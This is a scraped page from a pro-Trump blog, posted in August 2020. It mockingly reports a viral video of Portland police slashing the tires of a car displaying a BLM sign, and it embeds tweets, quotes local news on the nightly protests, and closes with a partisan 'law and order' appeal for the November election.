class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="44"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">44</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&t=Watch%3A+BLM%2C+Antifa+Road+Warrior+Gets+Tires+SLASHED+By+Portland+Riot+Police" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&t=Watch%3A+BLM%2C+Antifa+Road+Warrior+Gets+Tires+SLASHED+By+Portland+Riot+Police&#39;,&#39;facebook&#39;,&#39;1927660625&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="33" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Watch%3A%20BLM%2C%20Antifa%20Road%20Warrior%20Gets%20Tires%20SLASHED%20By%20Portland%20Riot%20Police&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=blm,portland,story" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Watch%3A%20BLM%2C%20Antifa%20Road%20Warrior%20Gets%20Tires%20SLASHED%20By%20Portland%20Riot%20Police&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=blm,portland,story&#39;,&#39;twitter&#39;,&#39;1927660625&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="11" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&#39;,&#39;gab2&#39;,&#39;1927660625&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&#39;,&#39;telegram2&#39;,&#39;1927660625&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Watch%3A%20BLM%2C%20Antifa%20Road%20Warrior%20Gets%20Tires%20SLASHED%20By%20Portland%20Riot%20Police%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1927660625', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&#39;,&#39;print_friendly&#39;,&#39;1927660625&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<div class="fr-view"><p>Don&#039;t worry, folks.</p>
<p>It was just a &quot;peaceful protest.&quot;</p>
<p>A man reportedly driving his moms van (according to social media users) had his tires SLASHED by Portland riot police.</p>
<p>Last night, another round of riots took place in downtown Portland.&nbsp;</p>
<p>It is believed that this man attended the &quot;protest.&quot;</p>
<p>Journalist Andy Ngo also reports that this man was blocking the road as riot police were trying to get to their destination.</p>
<p>He had a hand-drawn BLM poster with the power fist in the window.</p>
<p>The police riot van pulled up next to the BLM road warrior.</p>
<p>A police officer jumped out of the van and began slashing the man&#039;s tires.</p>
<p>The man then shouted expletives at the riot police as they drove off into the distance.</p>
<p>See the viral video below:</p>
<div id="zombify-main-section-front" class="zombify-main-section-front zombify-screen zf-media-full">

    <div class="zf-container">


        <div id="zf-story" class="zf-story">
            <div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Antifa driver who was blocking the road gets his car tires slashed by Portland Police. <a href="https://twitter.com/hashtag/PortlandRiots?src=hash&amp;ref_src=twsrc%5Etfw">#PortlandRiots</a> <a href="https://twitter.com/hashtag/antifa?src=hash&amp;ref_src=twsrc%5Etfw">#antifa</a> <a href="https://t.co/xJBHjajxcy">pic.twitter.com/xJBHjajxcy</a></p>&mdash; Andy Ngo (@MrAndyNgo) <a href="https://twitter.com/MrAndyNgo/status/1294553224163147777?ref_src=twsrc%5Etfw">August 15, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Watch: A car with a BLM sign pulls over to let a riot control van drive through, an officer gets off the van and pops all the car’s tires.<br><br>Awe... his mom is going to be sooo mad. 🤣 <a href="https://t.co/pAdVoc1hU8">pic.twitter.com/pAdVoc1hU8</a></p>&mdash; Red Nation Rising (@RedNationRising) <a href="https://twitter.com/RedNationRising/status/1294714692049477634?ref_src=twsrc%5Etfw">August 15, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>Last night was the 79th evening in a row of unrest in Portland.</p><p>Since the death of George Floyd, mostly white rioters have been causing damage in the city.</p><p>The man in the video was blocking the way of riot police.</p><p>It is also being reported that he is a member of Antifa.</p><p>Local <a href="https://www.kgw.com/article/news/local/protests/demonstrators-gather-at-peninsula-park-for-80th-night-of-protests/283-bcbaf372-7418-4a94-9e11-f30ca774fa0a" rel="noopener noreferrer" target="_blank">KGW8 News</a> has more details on last night&#039;s protest:</p><blockquote><p>For the 79th night in a row following the death of George Floyd, Portland protestors called for an end to systemic racism, police brutality, as well as defunding police on Friday night.<br><br>A group of an estimated couple hundred people has been marching through North Portland, but Portland Police officers blocked streets heading to the Portland Police Association headquarters.<br><br>Police warned demonstrators, starting just after the demonstration began and throughout the night, to stay out of the streets because they are open to traffic, and if they didn&#039;t, police could arrest or cite them. That warning also included press and legal observers.<br><br>The Portland Police Bureau, in a press release, said protestors threw objects, lit dumpsters on fire and pointed lasers at officers. Four people were arrested as a result of the protests on charges of resisting arrest, assaulting an officer, criminal mischief, disorderly conduct and interfering with a police officer.<br><br>The majority of demonstrators did disperse after 1:30 a.m. leaving several demonstrators who eventually stood on the sidewalk and in the street outside of Portland Police Association headquarters on Lombard until 3:45 a.m. as Portland Police reported.<br><br>Police initially declared an unlawful assembly just after 10 p.m., saying protesters threw &quot;paint bombs&quot; and other projectiles at officers. Independent journalist Andrew Jankowski cited the &quot;bombs&quot; were like balloons.<br><br>There have been reports of police using smoke to disperse the protesters. Video from Sergio Olmos shows a clash between police and protesters.</p></blockquote><p>The mainstream media is calling these &quot;peaceful protests.&quot;</p><p>Thanks to social media and the internet, however, the whole world can see the truth.</p><p>This kind of unrest and violence is a preview of what&#039;s to come if Joe Biden and Kamala Harris win in November.</p>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Protest Blocks Streets, Officers Assaulted, Pelted With Rocks, Glass Bottles, Other Objects (Photo) <a href="https://t.co/Kilu4qbnwV">https://t.co/Kilu4qbnwV</a> <a href="https://t.co/Nx5Km0JLGu">pic.twitter.com/Nx5Km0JLGu</a></p>&mdash; Portland Police (@PortlandPolice) <a href="https://twitter.com/PortlandPolice/status/1294599319182618624?ref_src=twsrc%5Etfw">August 15, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Unlawful assmebly declared, use of force warning given: tear gas/impact munitions <a href="https://t.co/MRBKPhnchH">pic.twitter.com/MRBKPhnchH</a></p>&mdash; Sergio Olmos (@MrOlmos) <a href="https://twitter.com/MrOlmos/status/1294503429021155329?ref_src=twsrc%5Etfw">August 15, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>Unfortunately, the city of Portland appears to be making things worse.</p><p>The DA announced that most rioters will NOT be prosecuted.</p><p>Isn&#039;t that crazy?!</p><p>The lunacy of the radical left knows no bounds!</p><p>After the announcement, the Oregon State Police pulled out of Portland.</p><p>According to <a href="https://www.theblaze.com/news/oregon-state-police-pull-out-portland" rel="noopener noreferrer" target="_blank">the Blaze</a>:</p><blockquote><p>The Oregon State Police will no longer be assisting with Portland riot control, pulling out of the city after the district attorney announced that many crimes committed by rioters would not be prosecuted, according to the Oregonian.<br><br>About 100 state troopers had been assisting Portland police in controlling riots and protecting property during the nightly unrest that has been taking place in the city for at least 78 days.<br><br>After Multnomah County District Attorney Mike Schmidt announced Tuesday that crimes such as disorderly conduct, interference with a police officer, and resisting arrest might not be prosecuted in many cases, OSP Capt. Timothy Fox said the department would not be extending its assignment in the city, which he said was only supposed to be two weeks long anyway.<br><br>From the Oregonian:<br><br>State police committed to two weeks &quot;and that two weeks ended today,&quot; said spokesman Capt. Timothy R. Fox.<br><br>&quot;We&#039;re in a county that&#039;s not going to prosecute this criminal behavior,&quot; Fox added.<br>It was a pointed reference to Tuesday&#039;s announcement by new Multnomah County District Attorney Mike Schmidt that his office won&#039;t pursue many of the charges against demonstrators, including disorderly conduct, interfering with a police officer and even riot in some circumstances.</p><p>&quot;The Oregon State Police is continually reassessing our resources and the needs of our partner agencies and at this time we are inclined to move those resources back to counties where prosecution of criminal conduct is still a priority,&quot; Fox said in a statement. &quot;Last night was our last night in Portland. This decision was based on the fact that our two week commitment ended last night&hellip;Troopers are returning to the communities that they are assigned to serve and protect.&quot;</p></blockquote><p>This November, we must speak loud and clear that we want law and order.</p><p>It is President Trump who is getting the major endorsements of law enforcement agencies and groups across the country.</p><p>President Trump will once again restore law and order to our nation!</p><p>It is clear that Democratic-run cities have become a sanctuary for crime.</p><p>That must no longer be tolerated!</p>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">After a car (with a BLM sign on it) pulls over to let the riot van drive through, an officer gets off the van and rips all the car’s tires. <a href="https://twitter.com/hashtag/blacklivesmatter?src=hash&amp;ref_src=twsrc%5Etfw">#blacklivesmatter</a> <a href="https://twitter.com/hashtag/protest?src=hash&amp;ref_src=twsrc%5Etfw">#protest</a> <a href="https://twitter.com/hashtag/pdx?src=hash&amp;ref_src=twsrc%5Etfw">#pdx</a> <a href="https://twitter.com/hashtag/Portland?src=hash&amp;ref_src=twsrc%5Etfw">#Portland</a> <a href="https://twitter.com/hashtag/Oregon?src=hash&amp;ref_src=twsrc%5Etfw">#Oregon</a> <a href="https://twitter.com/hashtag/BLM?src=hash&amp;ref_src=twsrc%5Etfw">#BLM</a> <a href="https://twitter.com/hashtag/acab?src=hash&amp;ref_src=twsrc%5Etfw">#acab</a> <a href="https://twitter.com/hashtag/PortlandProtests?src=hash&amp;ref_src=twsrc%5Etfw">#PortlandProtests</a> <a href="https://twitter.com/hashtag/PDXprotests?src=hash&amp;ref_src=twsrc%5Etfw">#PDXprotests</a> <a href="https://twitter.com/hashtag/PortlandStrong?src=hash&amp;ref_src=twsrc%5Etfw">#PortlandStrong</a> <a href="https://t.co/5Y34otRrVP">pic.twitter.com/5Y34otRrVP</a></p>&mdash; gare davis (@bishonentype) <a href="https://twitter.com/bishonentype/status/1294551688959811584?ref_src=twsrc%5Etfw">August 15, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div>        </div>
    </div>

    </div>



</div><!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2020/08/15/watch-trump-asks-nypd-whats-better-sleepy-joe-or-slow-joe-tell-me/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2020/08/15/michigan-rejects-nearly-1000-ballots-because-the-voter-was-dead/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_2051700769 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_2051700769" data-essb-postid="44677" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/" data-essb-fullurl="https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/" data-essb-instance="2051700769"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="44"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">44</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&t=Watch%3A+BLM%2C+Antifa+Road+Warrior+Gets+Tires+SLASHED+By+Portland+Riot+Police" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&t=Watch%3A+BLM%2C+Antifa+Road+Warrior+Gets+Tires+SLASHED+By+Portland+Riot+Police&#39;,&#39;facebook&#39;,&#39;2051700769&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="33" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Watch%3A%20BLM%2C%20Antifa%20Road%20Warrior%20Gets%20Tires%20SLASHED%20By%20Portland%20Riot%20Police&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=blm,portland,story" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Watch%3A%20BLM%2C%20Antifa%20Road%20Warrior%20Gets%20Tires%20SLASHED%20By%20Portland%20Riot%20Police&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=blm,portland,story&#39;,&#39;twitter&#39;,&#39;2051700769&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="11" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&#39;,&#39;gab2&#39;,&#39;2051700769&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 